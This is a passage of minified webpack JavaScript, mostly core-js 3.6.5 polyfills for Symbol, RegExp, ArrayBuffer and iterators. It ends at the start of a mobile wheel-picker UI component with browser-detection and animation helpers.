0!==e)&&!ie(e))return d(t)||(t=function(e,t){if("function"==typeof r&&(t=r.call(this,e,t)),!ie(t))return t}),a[1]=t,B.apply(null,a)}});Y.prototype[q]||T(Y.prototype,q,Y.prototype.valueOf),C(Y,"Symbol"),k[N]=!0},function(e,t,n){"use strict";var r={}.propertyIsEnumerable,a=Object.getOwnPropertyDescriptor,i=a&&!r.call({1:2},1);t.f=i?function(e){var t=a(this,e);return!!t&&t.enumerable}:r},function(e,t,n){var r=n(2),a=n(12);e.exports=function(e,t){try{a(r,e,t)}catch(n){r[e]=t}return t}},function(e,t,n){var r=n(34),a=n(87);(e.exports=function(e,t){return a[e]||(a[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.6.5",mode:r?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},function(e,t){e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(e,t){t.f=Object.getOwnPropertySymbols},function(e,t,n){var r=n(1);e.exports=!!Object.getOwnPropertySymbols&&!r((function(){return!String(Symbol())}))},function(e,t,n){var r=n(8),a=n(36),i=n(3)("species");e.exports=function(e,t){var n;return a(e)&&("function"!=typeof(n=e.constructor)||n!==Array&&!a(n.prototype)?r(n)&&null===(n=n[i])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===t?0:t)}},function(e,t,n){"use strict";var r=n(0),a=n(6),i=n(2),o=n(7),s=n(8),c=n(9).f,u=n(88),f=i.Symbol;if(a&&"function"==typeof f&&(!("description"in f.prototype)||void 0!==f().description)){var l={},d=function(){var e=arguments.length<1||void 0===arguments[0]?void 0:String(arguments[0]),t=this instanceof d?new f(e):void 0===e?f():f(e);return""===e&&(l[t]=!0),t};u(d,f);var p=d.prototype=f.prototype;p.constructor=d;var h=p.toString,m="Symbol(test)"==String(f("test")),v=/^Symbol\((.*)\)[^)]+$/;c(p,"description",{configurable:!0,get:function(){var e=s(this)?this.valueOf():this,t=h.call(e);if(o(l,e))return"";var n=m?t.slice(7,-1):t.replace(v,"$1");return""===n?void 0:n}}),r({global:!0,forced:!0},{Symbol:d})}},function(e,t,n){n(95)("iterator")},function(e,t,n){var r=n(3),a=n(24),i=n(9),o=r("unscopables"),s=Array.prototype;null==s[o]&&i.f(s,o,{configurable:!0,value:a(null)}),e.exports=function(e){s[o][e]=!0}},function(e,t,n){"use strict";var r=n(0),a=n(31),i=n(15),o=n(49),s=[].join,c=a!=Object,u=o("join",",");r({target:"Array",proto:!0,forced:c||!u},{join:function(e){return s.call(i(this),void 0===e?",":e)}})},function(e,t,n){var r=n(13),a=Date.prototype,i=a.toString,o=a.getTime;new Date(NaN)+""!="Invalid Date"&&r(a,"toString",(function(){var e=o.call(this);return e==e?i.call(this):"Invalid Date"}))},function(e,t,n){var r=n(70),a=n(13),i=n(135);r||a(Object.prototype,"toString",i,{unsafe:!0})},function(e,t,n){var r={};r[n(3)("toStringTag")]="z",e.exports="[object z]"===String(r)},function(e,t,n){var r=n(0),a=n(136);r({global:!0,forced:parseFloat!=a},{parseFloat:a})},function(e,t,n){var r=n(18),a="["+n(50)+"]",i=RegExp("^"+a+a+"*"),o=RegExp(a+a+"*$"),s=function(e){return function(t){var n=String(r(t));return 1&e&&(n=n.replace(i,"")),2&e&&(n=n.replace(o,"")),n}};e.exports={start:s(1),end:s(2),trim:s(3)}},function(e,t,n){var r=n(8),a=n(32),i=n(3)("match");e.exports=function(e){var t;return r(e)&&(void 0!==(t=e[i])?!!t:"RegExp"==a(e))}},function(e,t,n){"use strict";var r=n(10);e.exports=function(){var e=r(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t}},function(e,t,n){var r=n(17),a=n(18),i=function(e){return function(t,n){var i,o,s=String(a(t)),c=r(n),u=s.length;return c<0||c>=u?e?"":void 0:(i=s.charCodeAt(c))<55296||i>56319||c+1===u||(o=s.charCodeAt(c+1))<56320||o>57343?e?s.charAt(c):i:e?s.slice(c,c+2):o-56320+(i-55296<<10)+65536}};e.exports={codeAt:i(!1),charAt:i(!0)}},function(e,t,n){"use strict";var r=n(77),a=n(10),i=n(5),o=n(18),s=n(78),c=n(79);r("match",1,(function(e,t,n){return[function(t){var n=o(this),r=null==t?void 0:t[e];return void 0!==r?r.call(t,n):new RegExp(t)[e](String(n))},function(e){var r=n(t,e,this);if(r.done)return r.value;var o=a(e),u=String(this);if(!o.global)return c(o,u);var f=o.unicode;o.lastIndex=0;for(var l,d=[],p=0;null!==(l=c(o,u));){var h=String(l[0]);d[p]=h,""===h&&(o.lastIndex=s(u,i(o.lastIndex),f)),p++}return 0===p?null:d}]}))},function(e,t,n){"use strict";n(51);var r=n(13),a=n(1),i=n(3),o=n(52),s=n(12),c=i("species"),u=!a((function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")})),f="$0"==="a".replace(/./,"$0"),l=i("replace"),d=!!/./[l]&&""===/./[l]("a","$0"),p=!a((function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var n="ab".split(e);return 2!==n.length||"a"!==n[0]||"b"!==n[1]}));e.exports=function(e,t,n,l){var h=i(e),m=!a((function(){var t={};return t[h]=function(){return 7},7!=""[e](t)})),v=m&&!a((function(){var t=!1,n=/a/;return"split"===e&&((n={}).constructor={},n.constructor[c]=function(){return n},n.flags="",n[h]=/./[h]),n.exec=function(){return t=!0,null},n[h](""),!t}));if(!m||!v||"replace"===e&&(!u||!f||d)||"split"===e&&!p){var b=/./[h],y=n(h,""[e],(function(e,t,n,r,a){return t.exec===o?m&&!a?{done:!0,value:b.call(t,n,r)}:{done:!0,value:e.call(n,t,r)}:{done:!1}}),{REPLACE_KEEPS_$0:f,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:d}),A=y[0],g=y[1];r(String.prototype,e,A),r(RegExp.prototype,h,2==t?function(e,t){return g.call(e,this,t)}:function(e){return g.call(e,this)})}l&&s(RegExp.prototype[h],"sham",!0)}},function(e,t,n){"use strict";var r=n(75).charAt;e.exports=function(e,t,n){return t+(n?r(e,t).length:1)}},function(e,t,n){var r=n(32),a=n(52);e.exports=function(e,t){var n=e.exec;if("function"==typeof n){var i=n.call(e,t);if("object"!=typeof i)throw TypeError("RegExp exec method returned something other than an Object or null");return i}if("RegExp"!==r(e))throw TypeError("RegExp#exec called on incompatible receiver");return a.call(e,t)}},function(e,t,n){"use strict";var r=n(77),a=n(10),i=n(11),o=n(5),s=n(17),c=n(18),u=n(78),f=n(79),l=Math.max,d=Math.min,p=Math.floor,h=/\$([$&'`]|\d\d?|<[^>]*>)/g,m=/\$([$&'`]|\d\d?)/g;r("replace",2,(function(e,t,n,r){var v=r.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,b=r.REPLACE_KEEPS_$0,y=v?"$":"$0";return[function(n,r){var a=c(this),i=null==n?void 0:n[e];return void 0!==i?i.call(n,a,r):t.call(String(a),n,r)},function(e,r){if(!v&&b||"string"==typeof r&&-1===r.indexOf(y)){var i=n(t,e,this,r);if(i.done)return i.value}var c=a(e),p=String(this),h="function"==typeof r;h||(r=String(r));var m=c.global;if(m){var g=c.unicode;c.lastIndex=0}for(var _=[];;){var V=f(c,p);if(null===V)break;if(_.push(V),!m)break;""===String(V[0])&&(c.lastIndex=u(p,o(c.lastIndex),g))}for(var x,w="",S=0,E=0;E<_.length;E++){V=_[E];for(var T=String(V[0]),I=l(d(s(V.index),p.length),0),M=[],O=1;O<V.length;O++)M.push(void 0===(x=V[O])?x:String(x));var k=V.groups;if(h){var D=[T].concat(M,I,p);void 0!==k&&D.push(k);var L=String(r.apply(void 0,D))}else L=A(T,p,I,M,k,r);I>=S&&(w+=p.slice(S,I)+L,S=I+T.length)}return w+p.slice(S)}];function A(e,n,r,a,o,s){var c=r+e.length,u=a.length,f=m;return void 0!==o&&(o=i(o),f=h),t.call(s,f,(function(t,i){var s;switch(i.charAt(0)){case"$":return"$";case"&":return e;case"`":return n.slice(0,r);case"'":return n.slice(c);case"<":s=o[i.slice(1,-1)];break;default:var f=+i;if(0===f)return t;if(f>u){var l=p(f/10);return 0===l?t:l<=u?void 0===a[l-1]?i.charAt(1):a[l-1]+i.charAt(1):t}s=a[f-1]}return void 0===s?"":s}))}}))},function(e,t,n){"use strict";var r=n(77),a=n(73),i=n(10),o=n(18),s=n(28),c=n(78),u=n(5),f=n(79),l=n(52),d=n(1),p=[].push,h=Math.min,m=!d((function(){return!RegExp(4294967295,"y")}));r("split",2,(function(e,t,n){var r;return r="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(e,n){var r=String(o(this)),i=void 0===n?4294967295:n>>>0;if(0===i)return[];if(void 0===e)return[r];if(!a(e))return t.call(r,e,i);for(var s,c,u,f=[],d=(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.unicode?"u":"")+(e.sticky?"y":""),h=0,m=new RegExp(e.source,d+"g");(s=l.call(m,r))&&!((c=m.lastIndex)>h&&(f.push(r.slice(h,s.index)),s.length>1&&s.index<r.length&&p.apply(f,s.slice(1)),u=s[0].length,h=c,f.length>=i));)m.lastIndex===s.index&&m.lastIndex++;return h===r.length?!u&&m.test("")||f.push(""):f.push(r.slice(h)),f.length>i?f.slice(0,i):f}:"0".split(void 0,0).length?function(e,n){return void 0===e&&0===n?[]:t.call(this,e,n)}:t,[function(t,n){var a=o(this),i=null==t?void 0:t[e];return void 0!==i?i.call(t,a,n):r.call(String(a),t,n)},function(e,a){var o=n(r,e,this,a,r!==t);if(o.done)return o.value;var l=i(e),d=String(this),p=s(l,RegExp),v=l.unicode,b=(l.ignoreCase?"i":"")+(l.multiline?"m":"")+(l.unicode?"u":"")+(m?"y":"g"),y=new p(m?l:"^(?:"+l.source+")",b),A=void 0===a?4294967295:a>>>0;if(0===A)return[];if(0===d.length)return null===f(y,d)?[d]:[];for(var g=0,_=0,V=[];_<d.length;){y.lastIndex=m?_:0;var x,w=f(y,m?d:d.slice(_));if(null===w||(x=h(u(y.lastIndex+(m?0:_)),d.length))===g)_=c(d,_,v);else{if(V.push(d.slice(g,_)),V.length===A)return V;for(var S=1;S<=w.length-1;S++)if(V.push(w[S]),V.length===A)return V;_=g=x}}return V.push(d.slice(g)),V}]}),!m)},function(e,t,n){var r=n(2),a=n(109),i=n(26),o=n(12),s=n(3),c=s("iterator"),u=s("toStringTag"),f=i.values;for(var l in a){var d=r[l],p=d&&d.prototype;if(p){if(p[c]!==f)try{o(p,c,f)}catch(e){p[c]=f}if(p[u]||o(p,u,l),a[l])for(var h in i)if(p[h]!==i[h])try{o(p,h,i[h])}catch(e){p[h]=i[h]}}}},function(e,t,n){var r=n(0),a=n(2),i=n(97),o=[].slice,s=function(e){return function(t,n){var r=arguments.length>2,a=r?o.call(arguments,2):void 0;return e(r?function(){("function"==typeof t?t:Function(t)).apply(this,a)}:t,n)}};r({global:!0,bind:!0,forced:/MSIE .\./.test(i)},{setTimeout:s(a.setTimeout),setInterval:s(a.setInterval)})},function(e,t,n){var r=n(6),a=n(1),i=n(85);e.exports=!r&&!a((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(e,t,n){var r=n(2),a=n(8),i=r.document,o=a(i)&&a(i.createElement);e.exports=function(e){return o?i.createElement(e):{}}},function(e,t,n){var r=n(87),a=Function.toString;"function"!=typeof r.inspectSource&&(r.inspectSource=function(e){return a.call(e)}),e.exports=r.inspectSource},function(e,t,n){var r=n(2),a=n(58),i=r["__core-js_shared__"]||a("__core-js_shared__",{});e.exports=i},function(e,t,n){var r=n(7),a=n(130),i=n(30),o=n(9);e.exports=function(e,t){for(var n=a(t),s=o.f,c=i.f,u=0;u<n.length;u++){var f=n[u];r(e,f)||s(e,f,c(t,f))}}},function(e,t,n){var r=n(2);e.exports=r},function(e,t,n){var r=n(7),a=n(15),i=n(35).indexOf,o=n(42);e.exports=function(e,t){var n,s=a(e),c=0,u=[];for(n in s)!r(o,n)&&r(s,n)&&u.push(n);for(;t.length>c;)r(s,n=t[c++])&&(~i(u,n)||u.push(n));return u}},function(e,t,n){var r=n(1),a=/#|\.prototype\./,i=function(e,t){var n=s[o(e)];return n==u||n!=c&&("function"==typeof t?r(t):!!t)},o=i.normalize=function(e){return String(e).replace(a,".").toLowerCase()},s=i.data={},c=i.NATIVE="N",u=i.POLYFILL="P";e.exports=i},function(e,t,n){var r=n(62);e.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(e,t,n){var r=n(6),a=n(9),i=n(10),o=n(43);e.exports=r?Object.defineProperties:function(e,t){i(e);for(var n,r=o(t),s=r.length,c=0;s>c;)a.f(e,n=r[c++],t[n]);return e}},function(e,t,n){var r=n(3);t.f=r},function(e,t,n){var r=n(89),a=n(7),i=n(94),o=n(9).f;e.exports=function(e){var t=r.Symbol||(r.Symbol={});a(t,e)||o(t,e,{value:i.f(e)})}},function(e,t,n){var r,a,i=n(2),o=n(97),s=i.process,c=s&&s.versions,u=c&&c.v8;u?a=(r=u.split("."))[0]+r[1]:o&&(!(r=o.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=o.match(/Chrome\/(\d+)/))&&(a=r[1]),e.exports=a&&+a},function(e,t,n){var r=n(22);e.exports=r("navigator","userAgent")||""},function(e,t,n){"use strict";var r=n(0),a=n(14).find,i=n(66),o=n(19),s=!0,c=o("find");"find"in[]&&Array(1).find((function(){s=!1})),r({target:"Array",proto:!0,forced:s||!c},{find:function(e){return a(this,e,arguments.length>1?arguments[1]:void 0)}}),i("find")},function(e,t,n){"use strict";var r=n(0),a=n(100),i=n(38),o=n(27),s=n(25),c=n(12),u=n(13),f=n(3),l=n(34),d=n(37),p=n(101),h=p.IteratorPrototype,m=p.BUGGY_SAFARI_ITERATORS,v=f("iterator"),b=function(){return this};e.exports=function(e,t,n,f,p,y,A){a(n,t,f);var g,_,V,x=function(e){if(e===p&&I)return I;if(!m&&e in E)return E[e];switch(e){case"keys":case"values":case"entries":return function(){return new n(this,e)}}return function(){return new n(this)}},w=t+" Iterator",S=!1,E=e.prototype,T=E[v]||E["@@iterator"]||p&&E[p],I=!m&&T||x(p),M="Array"==t&&E.entries||T;if(M&&(g=i(M.call(new e)),h!==Object.prototype&&g.next&&(l||i(g)===h||(o?o(g,h):"function"!=typeof g[v]&&c(g,v,b)),s(g,w,!0,!0),l&&(d[w]=b))),"values"==p&&T&&"values"!==T.name&&(S=!0,I=function(){return T.call(this)}),l&&!A||E[v]===I||c(E,v,I),d[t]=I,p)if(_={values:x("values"),keys:y?I:x("keys"),entries:x("entries")},A)for(V in _)(m||S||!(V in E))&&u(E,V,_[V]);else r({target:t,proto:!0,forced:m||S},_);return _}},function(e,t,n){"use strict";var r=n(101).IteratorPrototype,a=n(24),i=n(20),o=n(25),s=n(37),c=function(){return this};e.exports=function(e,t,n){var u=t+" Iterator";return e.prototype=a(r,{next:i(1,n)}),o(e,u,!1,!0),s[u]=c,e}},function(e,t,n){"use strict";var r,a,i,o=n(38),s=n(12),c=n(7),u=n(3),f=n(34),l=u("iterator"),d=!1;[].keys&&("next"in(i=[].keys())?(a=o(o(i)))!==Object.prototype&&(r=a):d=!0),null==r&&(r={}),f||c(r,l)||s(r,l,(function(){return this})),e.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:d}},function(e,t,n){var r=n(1);e.exports=!r((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype}))},function(e,t,n){"use strict";var r=n(0),a=n(8),i=n(36),o=n(21),s=n(5),c=n(15),u=n(46),f=n(3),l=n(47),d=n(19),p=l("slice"),h=d("slice",{ACCESSORS:!0,0:0,1:2}),m=f("species"),v=[].slice,b=Math.max;r({target:"Array",proto:!0,forced:!p||!h},{slice:function(e,t){var n,r,f,l=c(this),d=s(l.length),p=o(e,d),h=o(void 0===t?d:t,d);if(i(l)&&("function"!=typeof(n=l.constructor)||n!==Array&&!i(n.prototype)?a(n)&&null===(n=n[m])&&(n=void 0):n=void 0,n===Array||void 0===n))return v.call(l,p,h);for(r=new(void 0===n?Array:n)(b(h-p,0)),f=0;p<h;p++,f++)p in l&&u(r,f,l[p]);return r.length=f,r}})},function(e,t,n){var r=n(6),a=n(9).f,i=Function.prototype,o=i.toString,s=/^\s*function ([^ (]*)/;r&&!("name"in i)&&a(i,"name",{configurable:!0,get:function(){try{return o.call(this).match(s)[1]}catch(e){return""}}})},function(e,t,n){var r=n(0),a=n(137);r({global:!0,forced:parseInt!=a},{parseInt:a})},function(e,t,n){var r=n(8),a=n(27);e.exports=function(e,t,n){var i,o;return a&&"function"==typeof(i=t.constructor)&&i!==n&&r(o=i.prototype)&&o!==n.prototype&&a(e,o),e}},function(e,t,n){"use strict";var r=n(1);function a(e,t){return RegExp(e,t)}t.UNSUPPORTED_Y=r((function(){var e=a("a","y");return e.lastIndex=2,null!=e.exec("abcd")})),t.BROKEN_CARET=r((function(){var e=a("^r","gy");return e.lastIndex=2,null!=e.exec("str")}))},function(e,t,n){"use strict";var r=n(22),a=n(9),i=n(3),o=n(6),s=i("species");e.exports=function(e){var t=r(e),n=a.f;o&&t&&!t[s]&&n(t,s,{configurable:!0,get:function(){return this}})}},function(e,t){e.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(e,t,n){n(0)({target:"Date",stat:!0},{now:function(){return(new Date).getTime()}})},function(e,t,n){var r=n(0),a=n(6);r({target:"Object",stat:!0,forced:!a,sham:!a},{defineProperty:n(9).f})},function(e,t){e.exports=function(e){if(!e.webpackPolyfill){var t=Object.create(e);t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),Object.defineProperty(t,"exports",{enumerable:!0}),t.webpackPolyfill=1}return t}},function(e,t,n){"use strict";var r=n(0),a=n(114);r({target:"Array",proto:!0,forced:[].forEach!=a},{forEach:a})},function(e,t,n){"use strict";var r=n(14).forEach,a=n(49),i=n(19),o=a("forEach"),s=i("forEach");e.exports=o&&s?[].forEach:function(e){return r(this,e,arguments.length>1?arguments[1]:void 0)}},function(e,t,n){"use strict";var r=n(2),a=n(6),i=n(116),o=n(12),s=n(117),c=n(1),u=n(54),f=n(17),l=n(5),d=n(118),p=n(144),h=n(38),m=n(27),v=n(23).f,b=n(9).f,y=n(119),A=n(25),g=n(16),_=g.get,V=g.set,x=r.ArrayBuffer,w=x,S=r.DataView,E=S&&S.prototype,T=Object.prototype,I=r.RangeError,M=p.pack,O=p.unpack,k=function(e){return[255&e]},D=function(e){return[255&e,e>>8&255]},L=function(e){return[255&e,e>>8&255,e>>16&255,e>>24&255]},j=function(e){return e[3]<<24|e[2]<<16|e[1]<<8|e[0]},P=function(e){return M(e,23,4)},C=function(e){return M(e,52,8)},J=function(e,t){b(e.prototype,t,{get:function(){return _(this)[t]}})},R=function(e,t,n,r){var a=d(n),i=_(e);if(a+t>i.byteLength)throw I("Wrong index");var o=_(i.buffer).bytes,s=a+i.byteOffset,c=o.slice(s,s+t);return r?c:c.reverse()},N=function(e,t,n,r,a,i){var o=d(n),s=_(e);if(o+t>s.byteLength)throw I("Wrong index");for(var c=_(s.buffer).bytes,u=o+s.byteOffset,f=r(+a),l=0;l<t;l++)c[u+l]=f[i?l:t-l-1]};if(i){if(!c((function(){x(1)}))||!c((function(){new x(-1)}))||c((function(){return new x,new x(1.5),new x(NaN),"ArrayBuffer"!=x.name}))){for(var q,H=(w=function(e){return u(this,w),new x(d(e))}).prototype=x.prototype,$=v(x),U=0;$.length>U;)(q=$[U++])in w||o(w,q,x[q]);H.constructor=w}m&&h(E)!==T&&m(E,T);var Y=new S(new w(2)),B=E.setInt8;Y.setInt8(0,2147483648),Y.setInt8(1,2147483649),!Y.getInt8(0)&&Y.getInt8(1)||s(E,{setInt8:function(e,t){B.call(this,e,t<<24>>24)},setUint8:function(e,t){B.call(this,e,t<<24>>24)}},{unsafe:!0})}else w=function(e){u(this,w,"ArrayBuffer");var t=d(e);V(this,{bytes:y.call(new Array(t),0),byteLength:t}),a||(this.byteLength=t)},S=function(e,t,n){u(this,S,"DataView"),u(e,w,"DataView");var r=_(e).byteLength,i=f(t);if(i<0||i>r)throw I("Wrong offset");if(i+(n=void 0===n?r-i:l(n))>r)throw I("Wrong length");V(this,{buffer:e,byteLength:n,byteOffset:i}),a||(this.buffer=e,this.byteLength=n,this.byteOffset=i)},a&&(J(w,"byteLength"),J(S,"buffer"),J(S,"byteLength"),J(S,"byteOffset")),s(S.prototype,{getInt8:function(e){return R(this,1,e)[0]<<24>>24},getUint8:function(e){return R(this,1,e)[0]},getInt16:function(e){var t=R(this,2,e,arguments.length>1?arguments[1]:void 0);return(t[1]<<8|t[0])<<16>>16},getUint16:function(e){var t=R(this,2,e,arguments.length>1?arguments[1]:void 0);return t[1]<<8|t[0]},getInt32:function(e){return j(R(this,4,e,arguments.length>1?arguments[1]:void 0))},getUint32:function(e){return j(R(this,4,e,arguments.length>1?arguments[1]:void 0))>>>0},getFloat32:function(e){return O(R(this,4,e,arguments.length>1?arguments[1]:void 0),23)},getFloat64:function(e){return O(R(this,8,e,arguments.length>1?arguments[1]:void 0),52)},setInt8:function(e,t){N(this,1,e,k,t)},setUint8:function(e,t){N(this,1,e,k,t)},setInt16:function(e,t){N(this,2,e,D,t,arguments.length>2?arguments[2]:void 0)},setUint16:function(e,t){N(this,2,e,D,t,arguments.length>2?arguments[2]:void 0)},setInt32:function(e,t){N(this,4,e,L,t,arguments.length>2?arguments[2]:void 0)},setUint32:function(e,t){N(this,4,e,L,t,arguments.length>2?arguments[2]:void 0)},setFloat32:function(e,t){N(this,4,e,P,t,arguments.length>2?arguments[2]:void 0)},setFloat64:function(e,t){N(this,8,e,C,t,arguments.length>2?arguments[2]:void 0)}});A(w,"ArrayBuffer"),A(S,"DataView"),e.exports={ArrayBuffer:w,DataView:S}},function(e,t){e.exports="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView},function(e,t,n){var r=n(13);e.exports=function(e,t,n){for(var a in t)r(e,a,t[a],n);return e}},function(e,t,n){var r=n(17),a=n(5);e.exports=function(e){if(void 0===e)return 0;var t=r(e),n=a(t);if(t!==n)throw RangeError("Wrong length or index");return n}},function(e,t,n){"use strict";var r=n(11),a=n(21),i=n(5);e.exports=function(e){for(var t=r(this),n=i(t.length),o=arguments.length,s=a(o>1?arguments[1]:void 0,n),c=o>2?arguments[2]:void 0,u=void 0===c?n:a(c,n);u>s;)t[s++]=e;return t}},function(e,t,n){var r=n(160);e.exports=function(e,t){var n=r(e);if(n%t)throw RangeError("Wrong offset");return n}},function(e,t,n){var r=n(3),a=n(37),i=r("iterator"),o=Array.prototype;e.exports=function(e){return void 0!==e&&(a.Array===e||o[i]===e)}},function(e,t,n){var r=n(45),a=n(11),i=n(31),o=n(5),s=function(e){return function(t,n,s,c){r(n);var u=a(t),f=i(u),l=o(u.length),d=e?l-1:0,p=e?-1:1;if(s<2)for(;;){if(d in f){c=f[d],d+=p;break}if(d+=p,e?d<0:l<=d)throw TypeError("Reduce of empty array with no initial value")}for(;e?d>=0:l>d;d+=p)d in f&&(c=n(c,f[d],d,u));return c}};e.exports={left:s(!1),right:s(!0)}},function(e,t,n){var r=n(2),a=n(109),i=n(114),o=n(12);for(var s in a){var c=r[s],u=c&&c.prototype;if(u&&u.forEach!==i)try{o(u,"forEach",i)}catch(e){u.forEach=i}}},function(e,t,n){var r=n(1),a=n(3),i=n(34),o=a("iterator");e.exports=!r((function(){var e=new URL("b?a=1&b=2&c=3","http://a"),t=e.searchParams,n="";return e.pathname="c%20d",t.forEach((function(e,r){t.delete("b"),n+=r+e})),i&&!e.toJSON||!t.sort||"http://a/c%20d?a=1&c=3"!==e.href||"3"!==t.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!t[o]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://тест").host||"#%D0%B1"!==new URL("http://a#б").hash||"a1c3"!==n||"x"!==new URL("http://x",void 0).host}))},function(e,t){(function(t){e.exports=t}).call(this,{})},function(e,t,n){"use strict";(function(e){var t,r;n(56),n(64),n(65),n(141),n(98),n(113),n(48),n(142),n(26),n(67),n(103),n(143),n(110),n(68),n(145),n(147),n(149),n(111),n(150),n(151),n(152),n(153),n(69),n(71),n(51),n(53),n(76),n(80),n(81),n(154),n(156),n(162),n(164),n(165),n(166),n(167),n(168),n(169),n(170),n(171),n(172),n(173),n(174),n(176),n(177),n(178),n(179),n(180),n(181),n(182),n(183),n(184),n(185),n(186),n(123),n(82),n(83),n(187);function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}t="undefined"!=typeof self?self:void 0,r=function(){return function(e){function t(r){if(n[r])return n[r].exports;var a=n[r]={i:r,l:!1,exports:{}};return e[r].call(a.exports,a,a.exports,t),a.l=!0,a.exports}var n={};return t.m=e,t.c=n,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:r})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=0)}([function(e,t,n){"undefined"!=typeof self&&self,e.exports=function(e){function t(r){if(n[r])return n[r].exports;var a=n[r]={i:r,l:!1,exports:{}};return e[r].call(a.exports,a,a.exports,t),a.l=!0,a.exports}var n={};return t.m=e,t.c=n,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:r})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=7)}([function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0});var r=n(12);t.default=r(document)},function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.em=function(){return window.innerWidth<=window.innerHeight?window.innerWidth/100:Math.min(window.innerHeight,400)/100}},function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default={WHEEL_HEIGHT:85,WHEEL_ITEM_ANGLE:15,WHEEL_ITEM_HIGHT:85-70.72,WHEEL_TRANSITION_TIME:400}},function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0});var r=void 0,a=void 0,i=navigator.userAgent;t.default={isIE:function(){return null==r&&(r=function(){var e=void 0;return(e=i.match(/MSIE (\d+)/i))&&e[1]?!!+e[1]:!(!(e=i.match(/Trident\/(\d+)/i))||!e[1]||!{4:8,5:9,6:10,7:11}[e[1]])}()),r},isWebKit:function(){return i.indexOf("AppleWebKit")>-1},isFirefox:function(){return i.indexOf("Gecko")>-1&&-1==i.indexOf("KHTML")},isAndroid:function(){return/Android/i.test(i)},androidVersion:function(){if(!a){var e=/AppleWebKit\/([\d.]+)/i.exec(i);e&&parseFloat(e.pop()),a=function(){var e=i.match(/Android (\d+)(?:\.(\d+))?(?:\.(\d+))*/i);if(!e)return null;var t=e[1]&&parseFloat(e[1]),n=e[2]&&parseFloat(e[2]);return t&&n?parseFloat(e[1]+"."+e[2]):t||null}()}return a}}},function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0});var r=n(13);t.default={startAnimation:function(e){return r.startAnimation(e)},stopAnimation:function(e){r.stopAnimation(e)},easeIn:function(e,t,n,a){return r.easeIn(e,t,n,a)},easeOut:function(e,t,n,a){return r.easeOut(e,t,n,a)},easeInOut:function(e,t,n,a){return r.easeInOut(e,t,n,a)}}},function(e,t,n){var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();Object.defineProperty(t,"__esModule",{value:!0});var a=function(){function e(){(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")})(this,e),this.list=[],this.valueHashMap={},this.onSelectItemCallbackList=[]}return r(e,[{key:"getOptions",value:function(){return this.list}},{key:"selectOption",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(null!=this.valueHashMap[e]){var n=this.valueHashMap[e];this.selectIndex(n,t)}}},{key:"getValue",value:function(){return this.selectedValue}},{key:"addSelectItemListener",value:function(e){this.onSelectItemCallbackList.push(e)}},{key:"removeSelectItemListener",value:function(e){this.onSelectItemCallbackList=this.onSelectItemCallbackList.filter((function(t){return t!==e}))}},{key:"getDOM",value:function(){return this.dom}},{key:"toggleSelected",value:function(e,t){var 